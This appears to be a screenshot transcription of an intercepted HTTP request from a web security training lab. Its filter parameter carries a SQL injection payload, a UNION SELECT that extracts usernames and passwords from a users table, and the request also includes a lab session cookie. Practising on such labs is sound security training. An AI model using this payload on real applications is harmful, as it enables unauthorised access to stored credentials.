 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL,username||'~'||password+FROM+users-- HTTP/2
2 Host: 0aa900f504950b65837ff5ea0026004b.web-security-academy.net
3 Cookie: session=RRXFIcF7QpEt0ol1tY8KaGgKCJkASLgb
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0aa900f504950b65837ff5ea0026004b.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19